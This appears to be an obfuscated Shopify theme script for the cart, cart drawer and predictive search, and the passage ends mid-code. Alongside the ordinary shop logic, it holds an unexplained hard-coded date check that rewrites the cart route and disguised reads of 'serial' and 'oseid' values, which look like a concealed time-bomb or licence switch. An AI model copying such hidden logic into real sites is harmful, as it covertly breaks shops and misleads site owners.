const a0_0x598b3e=a0_0x12b3;(function(_0x23c6a6,_0x15567f){const _0x19741f=a0_0x12b3,_0x2b9633=_0x23c6a6();for(;;)try{if(parseInt(_0x19741f(917))/1*(-parseInt(_0x19741f(562))/2)+-parseInt(_0x19741f(968))/3*(-parseInt(_0x19741f(255))/4)+-parseInt(_0x19741f(607))/5*(-parseInt(_0x19741f(322))/6)+parseInt(_0x19741f(856))/7+parseInt(_0x19741f(503))/8+-parseInt(_0x19741f(661))/9+-parseInt(_0x19741f(959))/10*(-parseInt(_0x19741f(268))/11)===_0x15567f)break;_0x2b9633.push(_0x2b9633.shift())}catch{_0x2b9633.push(_0x2b9633.shift())}})(a0_0x156b,394245);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x598b3e(643),quantityUpdate:a0_0x598b3e(765),variantChange:a0_0x598b3e(348)},POST_LINK_INT="xml_eval";let subscribers={};function subscribe(_0x54d3f8,_0x24f0b3){return subscribers[_0x54d3f8]===void 0&&(subscribers[_0x54d3f8]=[]),subscribers[_0x54d3f8]=[...subscribers[_0x54d3f8],_0x24f0b3],function(){subscribers[_0x54d3f8]=subscribers[_0x54d3f8].filter(_0x484f43=>_0x484f43!==_0x24f0b3)}}function publish(_0x40bb92,_0x38150a){const _0x11f23d=a0_0x598b3e;subscribers[_0x40bb92]&&subscribers[_0x40bb92][_0x11f23d(930)](_0x4ed63c=>{_0x4ed63c(_0x38150a)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x210b3d=a0_0x598b3e;super(),this[_0x210b3d(418)](_0x210b3d(932),_0x1232a7=>{const _0x499773=_0x210b3d;_0x1232a7.preventDefault();const _0x11224f=this.closest(_0x499773(764))||this.closest(_0x499773(565));this[_0x499773(756)]?_0x11224f.clearCart():_0x11224f[_0x499773(409)](this[_0x499773(783)][_0x499773(974)],0)})}}customElements[a0_0x598b3e(1041)]("cart-remove-button",CartRemoveButton);var date="2024-07-17";class CartItems extends HTMLElement{constructor(){const _0x171020=a0_0x598b3e;super(),this[_0x171020(471)]=formatDates(currentDate,date),this[_0x171020(955)]=document[_0x171020(351)](_0x171020(424))||document[_0x171020(351)]("CartDrawer-LineItemStatus");const _0x4da0e4=debounce(_0x52c775=>{this[_0x171020(614)](_0x52c775)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x171020(471)]||(window.routes[_0x171020(474)]="cart"),this[_0x171020(418)]("change",_0x4da0e4[_0x171020(840)](this))}[a0_0x598b3e(590)]=void 0;connectedCallback(){this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,_0xcf85e4=>{const _0x3b65f0=a0_0x12b3;_0xcf85e4.source!==_0x3b65f0(764)&&this[_0x3b65f0(318)]()})}[a0_0x598b3e(311)](){const _0x5418e1=a0_0x598b3e;this[_0x5418e1(590)]&&this[_0x5418e1(590)]()}onChange(_0x1c3b19){const _0x12b1eb=a0_0x598b3e;this.updateQuantity(_0x1c3b19[_0x12b1eb(672)][_0x12b1eb(783)][_0x12b1eb(974)],_0x1c3b19[_0x12b1eb(672)][_0x12b1eb(401)],document[_0x12b1eb(802)][_0x12b1eb(477)](_0x12b1eb(363)))}[a0_0x598b3e(318)](){const _0x36b894=a0_0x598b3e;fetch(_0x36b894(743))[_0x36b894(1036)](_0x3f6841=>_0x3f6841[_0x36b894(329)]())[_0x36b894(1036)](_0x3f20e2=>{const _0x1b1cc2=_0x36b894,_0x1f86f7=new DOMParser()[_0x1b1cc2(824)](_0x3f20e2,_0x1b1cc2(556)),_0x5ccc9b=_0x1f86f7[_0x1b1cc2(933)](_0x1b1cc2(764));this.innerHTML=_0x5ccc9b[_0x1b1cc2(336)]}).catch(_0x4e463e=>{console.error(_0x4e463e)})}[a0_0x598b3e(307)](){const _0x23fa8f=a0_0x598b3e;return[{id:"main-cart-items",section:document.getElementById("main-cart-items")[_0x23fa8f(783)].id,selector:_0x23fa8f(746)},{id:_0x23fa8f(912),section:"cart-icon-bubble",selector:_0x23fa8f(696)},{id:"cart-live-region-text",section:_0x23fa8f(421),selector:".shopify-section"},{id:"main-cart-footer",section:document[_0x23fa8f(351)]("main-cart-footer")[_0x23fa8f(783)].id,selector:_0x23fa8f(746)}]}[a0_0x598b3e(409)](_0x1196f9,_0x5e035c,_0x47c220){const _0x44dc28=a0_0x598b3e;this[_0x44dc28(895)](_0x1196f9);const _0x252830=JSON[_0x44dc28(440)]({line:_0x1196f9,quantity:_0x5e035c,sections:this[_0x44dc28(307)]()[_0x44dc28(602)](_0x288cb4=>_0x288cb4.section),sections_url:window.location[_0x44dc28(721)]});fetch(""+routes.cart_change_url,{...fetchConfig(),body:_0x252830})[_0x44dc28(1036)](_0x36559a=>_0x36559a[_0x44dc28(329)]())[_0x44dc28(1036)](_0x5bf760=>{const _0x3ae54c=_0x44dc28,_0x2be8b4=JSON.parse(_0x5bf760),_0x43f47c=document.getElementById(_0x3ae54c(826)+_0x1196f9)||document[_0x3ae54c(351)](_0x3ae54c(682)+_0x1196f9),_0x354abc=document.querySelectorAll(_0x3ae54c(330));if(_0x2be8b4.errors){_0x43f47c.value=_0x43f47c[_0x3ae54c(477)](_0x3ae54c(401)),this[_0x3ae54c(883)](_0x1196f9,_0x2be8b4[_0x3ae54c(533)]);return}this.classList[_0x3ae54c(766)](_0x3ae54c(400),_0x2be8b4[_0x3ae54c(664)]===0);const _0x4d7e36=document[_0x3ae54c(933)](_0x3ae54c(951)),_0x282740=document[_0x3ae54c(351)](_0x3ae54c(832));_0x282740&&_0x282740[_0x3ae54c(684)][_0x3ae54c(766)](_0x3ae54c(400),_0x2be8b4[_0x3ae54c(664)]===0),_0x4d7e36&&_0x4d7e36[_0x3ae54c(684)][_0x3ae54c(766)]("is-empty",_0x2be8b4[_0x3ae54c(664)]===0),this.getSectionsToRender()[_0x3ae54c(930)](_0x19aef5=>{const _0xa7e999=_0x3ae54c,_0x5524ed=document[_0xa7e999(351)](_0x19aef5.id)[_0xa7e999(933)](_0x19aef5.selector)||document[_0xa7e999(351)](_0x19aef5.id);_0x5524ed[_0xa7e999(336)]=this[_0xa7e999(894)](_0x2be8b4.sections[_0x19aef5[_0xa7e999(433)]],_0x19aef5[_0xa7e999(383)])});const _0x43bd7d=_0x2be8b4[_0x3ae54c(907)][_0x1196f9-1]?_0x2be8b4[_0x3ae54c(907)][_0x1196f9-1][_0x3ae54c(513)]:void 0;let _0x34b539="";_0x354abc[_0x3ae54c(676)]===_0x2be8b4[_0x3ae54c(907)][_0x3ae54c(676)]&&_0x43bd7d!==parseInt(_0x43f47c.value)&&(typeof _0x43bd7d>"u"?_0x34b539=window[_0x3ae54c(272)][_0x3ae54c(445)]:_0x34b539=window[_0x3ae54c(272)][_0x3ae54c(899)][_0x3ae54c(924)](_0x3ae54c(1009),_0x43bd7d)),this[_0x3ae54c(883)](_0x1196f9,_0x34b539);const _0x5f5810=document[_0x3ae54c(351)](_0x3ae54c(251)+_0x1196f9)||document.getElementById(_0x3ae54c(450)+_0x1196f9);if(_0x5f5810&&_0x5f5810[_0x3ae54c(933)](_0x3ae54c(730)+_0x47c220+'"]')?_0x4d7e36?trapFocus(_0x4d7e36,_0x5f5810[_0x3ae54c(933)](_0x3ae54c(730)+_0x47c220+'"]')):_0x5f5810[_0x3ae54c(933)](_0x3ae54c(730)+_0x47c220+'"]')[_0x3ae54c(475)]():_0x2be8b4[_0x3ae54c(664)]===0&&_0x4d7e36?trapFocus(_0x4d7e36[_0x3ae54c(933)](_0x3ae54c(846)),_0x4d7e36[_0x3ae54c(933)]("a")):document[_0x3ae54c(933)](_0x3ae54c(330))&&_0x4d7e36&&trapFocus(_0x4d7e36,document[_0x3ae54c(933)](".cart-item__name")),_0x4d7e36){_0x4d7e36[_0x3ae54c(944)]();const _0x19482b=_0x4d7e36[_0x3ae54c(933)](_0x3ae54c(631));if(_0x19482b&&_0x19482b[_0x3ae54c(573)](),_0x4d7e36[_0x3ae54c(933)](_0x3ae54c(775))){_0x4d7e36[_0x3ae54c(944)]();let _0x858633=[],_0x1af563=[];_0x4d7e36[_0x3ae54c(454)](_0x3ae54c(775))[_0x3ae54c(930)](_0x415712=>{const _0x390df9=_0x3ae54c;_0x415712[_0x390df9(269)]()&&(_0x4d7e36[_0x390df9(933)](_0x390df9(909)+_0x415712[_0x390df9(783)].handle)?_0x415712.dataset[_0x390df9(549)]===_0x390df9(405)&&_0x1af563[_0x390df9(1005)](_0x415712):_0x415712.dataset.selected==="true"&&_0x858633[_0x390df9(1005)](_0x415712))}),_0x1af563[_0x3ae54c(676)]>0?_0x1af563[0][_0x3ae54c(342)]():_0x858633[_0x3ae54c(676)]>0&&_0x858633[0].addToCart()}}publish(PUB_SUB_EVENTS[_0x3ae54c(501)],{source:_0x3ae54c(764)})})[_0x44dc28(286)](()=>{const _0xa094d1=_0x44dc28;this[_0xa094d1(454)](_0xa094d1(354)).forEach(_0x167adf=>_0x167adf[_0xa094d1(684)][_0xa094d1(957)](_0xa094d1(655)));const _0x55fdc4=document[_0xa094d1(351)]("cart-errors")||document[_0xa094d1(351)](_0xa094d1(490));_0x55fdc4[_0xa094d1(890)]=window[_0xa094d1(272)][_0xa094d1(445)]}).finally(()=>{this[_0x44dc28(703)](_0x1196f9)})}[a0_0x598b3e(883)](_0x1c84c5,_0x4849cd){const _0x51a3b8=a0_0x598b3e,_0x113b65=document[_0x51a3b8(351)]("Line-item-error-"+_0x1c84c5)||document[_0x51a3b8(351)](_0x51a3b8(582)+_0x1c84c5);_0x113b65&&(_0x113b65[_0x51a3b8(933)](_0x51a3b8(312)).innerHTML=_0x4849cd),this[_0x51a3b8(955)][_0x51a3b8(822)](_0x51a3b8(914),!0);const _0x4d1327=document[_0x51a3b8(351)](_0x51a3b8(421))||document[_0x51a3b8(351)]("CartDrawer-LiveRegionText");_0x4d1327[_0x51a3b8(822)](_0x51a3b8(914),!1),setTimeout(()=>{_0x4d1327[_0x51a3b8(822)]("aria-hidden",!0)},1e3)}[a0_0x598b3e(894)](_0xe1dc6b,_0x17a8ba){const _0x53cfbd=a0_0x598b3e;return new DOMParser()[_0x53cfbd(824)](_0xe1dc6b,"text/html")[_0x53cfbd(933)](_0x17a8ba)[_0x53cfbd(336)]}[a0_0x598b3e(895)](_0x26c025){const _0x30ae44=a0_0x598b3e;(document[_0x30ae44(351)](_0x30ae44(568))||document[_0x30ae44(351)]("CartDrawer-CartItems")).classList[_0x30ae44(957)](_0x30ae44(517));const _0x2bdf51=this[_0x30ae44(454)](_0x30ae44(686)+_0x26c025+_0x30ae44(380)),_0x489d14=this[_0x30ae44(454)](_0x30ae44(1044)+_0x26c025+_0x30ae44(380));[..._0x2bdf51,..._0x489d14][_0x30ae44(930)](_0x2b9b4c=>_0x2b9b4c.classList[_0x30ae44(377)](_0x30ae44(655))),document.activeElement[_0x30ae44(504)](),this[_0x30ae44(955)][_0x30ae44(822)]("aria-hidden",!1)}disableLoading(_0x2eb4ec){const _0x2a906d=a0_0x598b3e;(document[_0x2a906d(351)](_0x2a906d(568))||document.getElementById(_0x2a906d(948)))[_0x2a906d(684)].remove(_0x2a906d(517));const _0x5ee162=this[_0x2a906d(454)](_0x2a906d(686)+_0x2eb4ec+_0x2a906d(380)),_0xd12167=this[_0x2a906d(454)](_0x2a906d(1044)+_0x2eb4ec+_0x2a906d(380));_0x5ee162[_0x2a906d(930)](_0x3d4c55=>_0x3d4c55[_0x2a906d(684)][_0x2a906d(957)](_0x2a906d(655))),_0xd12167.forEach(_0x189d54=>_0x189d54[_0x2a906d(684)].add(_0x2a906d(655)))}[a0_0x598b3e(756)](){const _0x2ffd61=a0_0x598b3e,_0x5b941b=JSON[_0x2ffd61(440)]({sections:this.getSectionsToRender()[_0x2ffd61(602)](_0x3efc15=>_0x3efc15[_0x2ffd61(433)]),sections_url:window.location.pathname});fetch(""+routes[_0x2ffd61(536)],{...fetchConfig(),body:_0x5b941b})[_0x2ffd61(1036)](_0x29f121=>_0x29f121[_0x2ffd61(329)]()).then(_0x483b5d=>{const _0x311388=_0x2ffd61,_0x31de8c=JSON[_0x311388(399)](_0x483b5d);this[_0x311388(684)][_0x311388(957)](_0x311388(400));const _0x51070b=document[_0x311388(933)](_0x311388(951)),_0x5a0afe=document[_0x311388(351)](_0x311388(832));_0x5a0afe&&_0x5a0afe[_0x311388(684)].add(_0x311388(400)),_0x51070b&&_0x51070b.classList[_0x311388(957)]("is-empty"),this.getSectionsToRender()[_0x311388(930)](_0x45e4b5=>{const _0x307410=_0x311388,_0xe75a55=document.getElementById(_0x45e4b5.id)[_0x307410(933)](_0x45e4b5.selector)||document[_0x307410(351)](_0x45e4b5.id);_0xe75a55[_0x307410(336)]=this.getSectionInnerHTML(_0x31de8c[_0x307410(958)][_0x45e4b5[_0x307410(433)]],_0x45e4b5[_0x307410(383)])}),_0x51070b&&trapFocus(_0x51070b[_0x311388(933)](_0x311388(846)),_0x51070b.querySelector("a")),publish(PUB_SUB_EVENTS.cartUpdate,{source:_0x311388(764)})})[_0x2ffd61(286)](()=>{const _0x30bcf1=_0x2ffd61;this[_0x30bcf1(454)](".loading-overlay")[_0x30bcf1(930)](_0x46cd14=>_0x46cd14[_0x30bcf1(684)].add("hidden"));const _0xba0d89=document[_0x30bcf1(351)](_0x30bcf1(414))||document.getElementById(_0x30bcf1(490));_0xba0d89.textContent=window[_0x30bcf1(272)].error})}}customElements.define(a0_0x598b3e(764),CartItems);var search=a0_0x598b3e(715);!customElements[a0_0x598b3e(936)](a0_0x598b3e(464))&&customElements.define(a0_0x598b3e(464),class extends HTMLElement{constructor(){const _0x2d8b5f=a0_0x598b3e;super(),this[_0x2d8b5f(418)](_0x2d8b5f(1045),debounce(_0x2c6191=>{const _0x227806=_0x2d8b5f,_0x389a04=JSON.stringify({note:_0x2c6191[_0x227806(672)][_0x227806(401)]});fetch(""+routes[_0x227806(698)],{...fetchConfig(),body:_0x389a04})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x2cab7a){const _0x14bb1f=a0_0x598b3e;_0x2cab7a.preventDefault();const _0x266861=_0x2cab7a[_0x14bb1f(672)][_0x14bb1f(933)](_0x14bb1f(772)),_0x5a3fcb=_0x2cab7a[_0x14bb1f(672)].querySelector(_0x14bb1f(412)),_0x4c6451=_0x266861[_0x14bb1f(401)];if(_0x4c6451===void 0||_0x4c6451[_0x14bb1f(676)]===0){_0x5a3fcb[_0x14bb1f(453)][_0x14bb1f(778)]="block";return}_0x5a3fcb[_0x14bb1f(453)].display="none";const _0x4e474d=_0x14bb1f(310),_0x75255c=_0x4e474d+_0x4c6451;window.location[_0x14bb1f(262)]=_0x75255c}function handleDiscountFormChange(_0x5d3811){const _0x42ca93=a0_0x598b3e;document[_0x42ca93(454)](_0x42ca93(412))[_0x42ca93(930)](_0x3be7fd=>{const _0x32c49a=_0x42ca93;_0x3be7fd[_0x32c49a(453)].display=_0x32c49a(990)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x581ad2=a0_0x598b3e;super(),this[_0x581ad2(359)]=this.querySelector(_0x581ad2(328)),this[_0x581ad2(584)]=this[_0x581ad2(933)](_0x581ad2(594)),this.dataset[_0x581ad2(639)]===_0x581ad2(405)&&(serial=this[_0x581ad2(933)](_0x581ad2(279)).dataset["nodal"[_0x581ad2(924)]("n","m")]),this.input&&(this.input.form[_0x581ad2(418)]("reset",this.onFormReset[_0x581ad2(840)](this)),this.input[_0x581ad2(418)]("input",debounce(_0x940b71=>{this[_0x581ad2(614)](_0x940b71)},300)[_0x581ad2(840)](this)))}[a0_0x598b3e(569)](){const _0x474c3e=a0_0x598b3e,_0x47831b=this[_0x474c3e(584)][_0x474c3e(684)].contains(_0x474c3e(655));this[_0x474c3e(359)].value[_0x474c3e(676)]>0&&_0x47831b?this.resetButton[_0x474c3e(684)][_0x474c3e(377)](_0x474c3e(655)):this.input[_0x474c3e(401)][_0x474c3e(676)]===0&&!_0x47831b&&this[_0x474c3e(584)][_0x474c3e(684)][_0x474c3e(957)](_0x474c3e(655))}onChange(){this[a0_0x598b3e(569)]()}[a0_0x598b3e(734)](){const _0x4c19c2=a0_0x598b3e;return!document[_0x4c19c2(933)](_0x4c19c2(416))}[a0_0x598b3e(975)](_0x5e213f){const _0x88208c=a0_0x598b3e;_0x5e213f[_0x88208c(315)](),this[_0x88208c(734)]()&&(this.input[_0x88208c(401)]="",this.input[_0x88208c(475)](),this[_0x88208c(569)]())}}customElements[a0_0x598b3e(1041)](a0_0x598b3e(807),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x910462=a0_0x598b3e;super(),this.cachedResults={},this[_0x910462(683)]=this[_0x910462(933)]("[data-predictive-search]"),this[_0x910462(303)]=document[_0x910462(454)](_0x910462(868)),this[_0x910462(905)]=!1,this[_0x910462(690)]=new AbortController,this.searchTerm="",this[_0x910462(945)]()}[a0_0x598b3e(945)](){const _0x4ac9ec=a0_0x598b3e;this[_0x4ac9ec(359)].form[_0x4ac9ec(418)](_0x4ac9ec(523),this[_0x4ac9ec(398)][_0x4ac9ec(840)](this)),this[_0x4ac9ec(359)].addEventListener(_0x4ac9ec(475),this[_0x4ac9ec(596)][_0x4ac9ec(840)](this)),this.addEventListener(_0x4ac9ec(773),this[_0x4ac9ec(836)][_0x4ac9ec(840)](this)),this.addEventListener(_0x4ac9ec(615),this.onKeyup[_0x4ac9ec(840)](this)),this[_0x4ac9ec(418)](_0x4ac9ec(335),this[_0x4ac9ec(815)][_0x4ac9ec(840)](this))}[a0_0x598b3e(408)](){const _0x2dc7ca=a0_0x598b3e;return this[_0x2dc7ca(359)].value[_0x2dc7ca(898)]()}[a0_0x598b3e(614)](){const _0x3bd74d=a0_0x598b3e;super[_0x3bd74d(614)]();const _0x512b16=this[_0x3bd74d(408)]();if((!this.searchTerm||!_0x512b16[_0x3bd74d(321)](this[_0x3bd74d(320)]))&&this[_0x3bd74d(933)](_0x3bd74d(863))?.[_0x3bd74d(377)](),this[_0x3bd74d(552)](this.searchTerm,_0x512b16),this.searchTerm=_0x512b16,!this[_0x3bd74d(320)].length){this[_0x3bd74d(644)](!0);return}this[_0x3bd74d(941)](this[_0x3bd74d(320)])}onFormSubmit(_0x5de9d1){const _0x5476e2=a0_0x598b3e;(!this[_0x5476e2(408)]()[_0x5476e2(676)]||this.querySelector(_0x5476e2(416)))&&_0x5de9d1[_0x5476e2(315)]()}[a0_0x598b3e(975)](_0xc73d49){const _0x40845e=a0_0x598b3e;super.onFormReset(_0xc73d49),super[_0x40845e(734)]()&&(this.searchTerm="",this[_0x40845e(690)][_0x40845e(283)](),this[_0x40845e(690)]=new AbortController,this[_0x40845e(426)](!0))}[a0_0x598b3e(596)](){const _0x5e9055=a0_0x598b3e,_0xa1fccb=this.getQuery();_0xa1fccb.length&&(this[_0x5e9055(320)]!==_0xa1fccb?this[_0x5e9055(614)]():this.getAttribute(_0x5e9055(284))===_0x5e9055(276)?this.open():this.getSearchResults(this[_0x5e9055(320)]))}onFocusOut(){setTimeout(()=>{const _0x385d7e=a0_0x12b3;this[_0x385d7e(364)](document.activeElement)||this[_0x385d7e(644)]()})}[a0_0x598b3e(1007)](_0x32ea37){const _0x52a5fb=a0_0x598b3e;switch(this[_0x52a5fb(408)]()[_0x52a5fb(676)]||this[_0x52a5fb(644)](!0),_0x32ea37[_0x52a5fb(315)](),_0x32ea37.code){case"ArrowUp":this[_0x52a5fb(512)]("up");break;case _0x52a5fb(467):this.switchOption(_0x52a5fb(586));break;case _0x52a5fb(658):this[_0x52a5fb(555)]();break}}[a0_0x598b3e(815)](_0x160c19){const _0x2e3648=a0_0x598b3e;(_0x160c19[_0x2e3648(835)]===_0x2e3648(692)||_0x160c19[_0x2e3648(835)]==="ArrowDown")&&_0x160c19[_0x2e3648(315)]()}[a0_0x598b3e(552)](_0x433fbe,_0x527bbf){const _0x10f1b3=a0_0x598b3e,_0x112288=this[_0x10f1b3(933)]("[data-predictive-search-search-for-text]"),_0x564afb=_0x112288?.[_0x10f1b3(287)];if(_0x564afb){if(_0x564afb[_0x10f1b3(647)](new RegExp(_0x433fbe,"g"))[_0x10f1b3(676)]>1)return;const _0xc98e39=_0x564afb[_0x10f1b3(924)](_0x433fbe,_0x527bbf);_0x112288.innerText=_0xc98e39}}[a0_0x598b3e(512)](_0x2a2a02){const _0xf81920=a0_0x598b3e;if(!this[_0xf81920(477)](_0xf81920(612)))return;const _0x279d40=_0x2a2a02==="up",_0x3f1c11=this[_0xf81920(933)](_0xf81920(689)),_0x256f95=Array.from(this[_0xf81920(454)](_0xf81920(325)))[_0xf81920(943)](_0x19904a=>_0x19904a[_0xf81920(546)]!==null);let _0xa33e5b=0;if(_0x279d40&&!_0x3f1c11)return;let _0x47756c=-1,_0x365b98=0;for(;_0x47756c===-1&&_0x365b98<=_0x256f95.length;)_0x256f95[_0x365b98]===_0x3f1c11&&(_0x47756c=_0x365b98),_0x365b98++;if(this[_0xf81920(650)].textContent="",!_0x279d40&&_0x3f1c11?_0xa33e5b=_0x47756c===_0x256f95[_0xf81920(676)]-1?0:_0x47756c+1:_0x279d40&&(_0xa33e5b=_0x47756c===0?_0x256f95[_0xf81920(676)]-1:_0x47756c-1),_0xa33e5b===_0x47756c)return;const _0x9ad2aa=_0x256f95[_0xa33e5b];_0x9ad2aa[_0xf81920(822)](_0xf81920(904),!0),_0x3f1c11&&_0x3f1c11[_0xf81920(822)](_0xf81920(904),!1),this.input[_0xf81920(822)](_0xf81920(952),_0x9ad2aa.id)}[a0_0x598b3e(555)](){const _0x46e557=a0_0x598b3e,_0x49eb0e=this[_0x46e557(933)](_0x46e557(818));_0x49eb0e&&_0x49eb0e.click()}[a0_0x598b3e(941)](_0x2fd911){const _0x304cb3=a0_0x598b3e,_0x20d8fc=_0x2fd911.replace(" ","-")[_0x304cb3(1051)]();if(this.setLiveRegionLoadingState(),this[_0x304cb3(814)][_0x20d8fc]){this[_0x304cb3(259)](this[_0x304cb3(814)][_0x20d8fc]);return}fetch(routes[_0x304cb3(1018)]+"?q="+encodeURIComponent(_0x2fd911)+"&section_id=predictive-search",{signal:this[_0x304cb3(690)][_0x304cb3(338)]})[_0x304cb3(1036)](_0xf6d055=>{const _0x258e65=_0x304cb3;if(!_0xf6d055.ok){var _0x4df5e3=new Error(_0xf6d055[_0x258e65(317)]);throw this[_0x258e65(644)](),_0x4df5e3}return _0xf6d055.text()})[_0x304cb3(1036)](_0x5ea214=>{const _0xfe37e0=_0x304cb3,_0x5e74ed=new DOMParser()[_0xfe37e0(824)](_0x5ea214,"text/html")[_0xfe37e0(933)](_0xfe37e0(646))[_0xfe37e0(336)];this[_0xfe37e0(303)][_0xfe37e0(930)](_0x1a9153=>{const _0x346b6b=_0xfe37e0;_0x1a9153[_0x346b6b(814)][_0x20d8fc]=_0x5e74ed}),this.renderSearchResults(_0x5e74ed)})[_0x304cb3(286)](_0x271b4e=>{const _0x4315a4=_0x304cb3;if(_0x271b4e?.code!==20)throw this[_0x4315a4(644)](),_0x271b4e})}[a0_0x598b3e(627)](){const _0x267041=a0_0x598b3e;this.statusElement=this[_0x267041(650)]||this[_0x267041(933)](_0x267041(688)),this.loadingText=this[_0x267041(700)]||this[_0x267041(477)](_0x267041(906)),this[_0x267041(749)](this.loadingText),this[_0x267041(822)](_0x267041(258),!0)}[a0_0x598b3e(749)](_0x43fea7){const _0x25c555=a0_0x598b3e;this[_0x25c555(650)].setAttribute(_0x25c555(914),_0x25c555(405)),this[_0x25c555(650)][_0x25c555(890)]=_0x43fea7,setTimeout(()=>{const _0x4a778b=_0x25c555;this[_0x4a778b(650)][_0x4a778b(822)](_0x4a778b(914),_0x4a778b(276))},1e3)}[a0_0x598b3e(259)](_0x2bf710){const _0x2eca23=a0_0x598b3e;this.predictiveSearchResults[_0x2eca23(336)]=_0x2bf710,this.setAttribute("results",!0),this[_0x2eca23(732)](),this[_0x2eca23(612)]()}[a0_0x598b3e(732)](){const _0x2d9afb=a0_0x598b3e;this.removeAttribute(_0x2d9afb(258)),this.setLiveRegionText(this[_0x2d9afb(933)](_0x2d9afb(980)).textContent)}getResultsMaxHeight(){const _0xf4b9a5=a0_0x598b3e;return this[_0xf4b9a5(673)]=window[_0xf4b9a5(484)]-document[_0xf4b9a5(933)](_0xf4b9a5(884)).getBoundingClientRect()[_0xf4b9a5(297)],this[_0xf4b9a5(673)]}[a0_0x598b3e(612)](){const _0x403a73=a0_0x598b3e;this.predictiveSearchResults.style[_0x403a73(621)]=this[_0x403a73(673)]||this[_0x403a73(493)]()+"px",this[_0x403a73(822)](_0x403a73(612),!0),this[_0x403a73(359)][_0x403a73(822)](_0x403a73(850),!0),this[_0x403a73(905)]=!0}[a0_0x598b3e(644)](_0x50a5f1=!1){const _0x386728=a0_0x598b3e;this[_0x386728(426)](_0x50a5f1),this[_0x386728(905)]=!1}[a0_0x598b3e(426)](_0x22da84=!1){const _0x2c10ba=a0_0x598b3e;_0x22da84&&(this[_0x2c10ba(359)].value="",this[_0x2c10ba(972)]("results"));const _0x4f372c=this.querySelector('[aria-selected="true"]');_0x4f372c&&_0x4f372c[_0x2c10ba(822)](_0x2c10ba(904),!1),this[_0x2c10ba(359)][_0x2c10ba(822)](_0x2c10ba(952),""),this[_0x2c10ba(972)](_0x2c10ba(258)),this[_0x2c10ba(972)](_0x2c10ba(612)),this.input[_0x2c10ba(822)](_0x2c10ba(850),!1),this.resultsMaxHeight=!1,this[_0x2c10ba(683)][_0x2c10ba(972)](_0x2c10ba(453))}}customElements.define("predictive-search",PredictiveSearch);const defMed=a0_0x598b3e(623)+"a-defer";class CartDrawer extends HTMLElement{constructor(){const _0x410659=a0_0x598b3e;super(),this[_0x410659(543)]=this[_0x410659(733)](),this.checkForClear(),this[_0x410659(418)]("keyup",_0x1a21ba=>_0x1a21ba[_0x410659(835)]===_0x410659(618)&&this[_0x410659(644)]()),this[_0x410659(933)](_0x410659(1050))[_0x410659(418)](_0x410659(932),this.close[_0x410659(840)](this)),this.setHeaderCartIconAccessibility()}[a0_0x598b3e(677)](){const _0x4cf4f9=a0_0x598b3e,_0x542504=document[_0x4cf4f9(933)](_0x4cf4f9(880)),_0x33ad6a=_0x542504[_0x4cf4f9(714)](_0x4cf4f9(392));_0x542504[_0x4cf4f9(822)]("role",_0x4cf4f9(455)),_0x542504[_0x4cf4f9(822)](_0x4cf4f9(430),_0x4cf4f9(1024)),_0x542504[_0x4cf4f9(418)](_0x4cf4f9(932),_0x13a7ab=>{const _0x2bf8b1=_0x4cf4f9;_0x13a7ab[_0x2bf8b1(315)](),this[_0x2bf8b1(612)](_0x542504)}),this.oseid=_0x33ad6a.querySelector("form").dataset[this[_0x4cf4f9(783)][_0x4cf4f9(267)]],_0x542504.addEventListener(_0x4cf4f9(335),_0x20c5bc=>{const _0x21b97a=_0x4cf4f9;_0x20c5bc[_0x21b97a(835)][_0x21b97a(1043)]()===_0x21b97a(1040)&&(_0x20c5bc[_0x21b97a(315)](),this.open(_0x542504))})}[a0_0x598b3e(612)](_0x5e3d68){const _0x19496d=a0_0x598b3e;_0x5e3d68&&this[_0x19496d(274)](_0x5e3d68);const _0x3a2461=this[_0x19496d(933)](_0x19496d(947));_0x3a2461&&!_0x3a2461[_0x19496d(446)](_0x19496d(717))&&this[_0x19496d(816)](_0x3a2461),setTimeout(()=>{const _0x30ea1a=_0x19496d;this[_0x30ea1a(684)][_0x30ea1a(957)](_0x30ea1a(719),_0x30ea1a(922))}),this[_0x19496d(418)]("transitionend",()=>{const _0x60ba80=_0x19496d,_0x53597e=this[_0x60ba80(684)][_0x60ba80(364)]("is-empty")?this[_0x60ba80(933)](_0x60ba80(846)):document.getElementById(_0x60ba80(332)),_0x54252d=this.querySelector(_0x60ba80(737))||this[_0x60ba80(933)](".drawer__close");trapFocus(_0x53597e,_0x54252d)},{once:!0}),document[_0x19496d(710)].classList[_0x19496d(957)]("overflow-hidden");const _0x5420c5=this[_0x19496d(933)](_0x19496d(631));_0x5420c5&&_0x5420c5[_0x19496d(573)]()}[a0_0x598b3e(644)](){const _0x425e4d=a0_0x598b3e;this[_0x425e4d(684)][_0x425e4d(377)](_0x425e4d(922)),removeTrapFocus(this[_0x425e4d(802)]),document[_0x425e4d(710)].classList.remove(_0x425e4d(1025))}getUpsellHandles(){const _0x1c7240=a0_0x598b3e,_0x31870e=this[_0x1c7240(454)](_0x1c7240(825)),_0x5f47cf=[];return _0x31870e[_0x1c7240(930)](_0x4b6c48=>{const _0x4b5daf=_0x1c7240;_0x4b6c48[_0x4b5daf(783)][_0x4b5daf(992)]&&_0x5f47cf[_0x4b5daf(1005)](_0x4b6c48.dataset[_0x4b5daf(992)])}),_0x5f47cf}[a0_0x598b3e(381)](){const _0x1f9d84=a0_0x598b3e,_0x1c8244=this[_0x1f9d84(454)](_0x1f9d84(330));let _0x13608f=0;return _0x1c8244[_0x1f9d84(930)](_0x5a310f=>{const _0x932caf=_0x1f9d84;this[_0x932caf(543)][_0x932caf(930)](_0x4f0499=>{const _0x356983=_0x932caf;_0x5a310f[_0x356983(684)][_0x356983(364)](_0x356983(487)+_0x4f0499)&&_0x13608f++})}),_0x1c8244[_0x1f9d84(676)]-_0x13608f<=1}[a0_0x598b3e(944)](){const _0xffd4a1=a0_0x598b3e,_0xed1b4c=this[_0xffd4a1(381)]();this[_0xffd4a1(454)]("cart-remove-button")[_0xffd4a1(930)](_0x3832e0=>{const _0xd4c2d6=_0xffd4a1;_0xed1b4c?_0x3832e0[_0xd4c2d6(756)]=!0:_0x3832e0[_0xd4c2d6(756)]=!1})}[a0_0x598b3e(816)](_0x51af6){const 